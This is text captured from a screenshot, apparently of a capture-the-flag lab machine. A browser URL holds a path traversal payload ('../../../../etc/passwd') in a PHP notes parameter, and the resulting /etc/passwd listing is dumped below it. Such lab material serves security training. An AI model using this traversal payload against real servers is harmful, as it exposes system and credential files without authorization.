 10.10.10.43/department/manage.php?notes=/ninevehNotes/../../../../etc/passwd
HackTricks - HackTricks CrackStation - Online ... CyberChef JSON Web Tokens - jw... GTFOBins
Home Notes Logout
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin